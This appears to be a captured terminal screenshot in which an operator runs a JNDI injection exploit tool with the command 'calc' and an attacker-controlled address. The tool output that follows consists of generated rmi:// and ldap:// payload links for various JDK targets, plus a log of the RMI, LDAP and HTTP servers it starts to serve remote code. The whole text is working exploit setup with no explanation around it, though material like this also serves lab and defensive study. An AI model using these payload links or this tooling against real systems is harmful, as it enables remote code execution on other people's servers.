 1 aliyun × +
root@xiaodi:~# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A 47.94.236.117
[ADDRESS] >> 47.94.236.117
[COMMAND] >> calc
---------------------------JNDI Links---------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://47.94.236.117:1099/cnfarj
ldap://47.94.236.117:1389/cnfarj
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://47.94.236.117:1099/srkf3g
ldap://47.94.236.117:1389/srkf3g
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classp
rmi://47.94.236.117:1099/o03mr0
---------------------------Server Log---------------------------
2023-07-20 20:37:34 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-07-20 20:37:34 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-07-20 20:37:34 [LDAPSERVER] >> Listening on 0.0.0.0:1389